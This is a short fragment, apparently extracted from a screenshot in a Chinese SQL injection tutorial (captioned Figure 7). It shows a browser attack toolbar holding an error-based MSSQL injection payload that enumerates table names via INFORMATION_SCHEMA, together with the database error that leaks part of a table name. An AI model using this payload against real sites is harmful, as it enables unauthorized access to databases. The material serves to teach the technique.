 INT MySQL MsSQL XSS Encryption Encoding Other
Load URL ?ID=28 AND 1 IN (SELECT TOP 1
TABLE_NAME FROM INFORMATION_SCHEMA.TABLES)
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 ' er' 转换成数据类型 int 时失败。
完成
图 7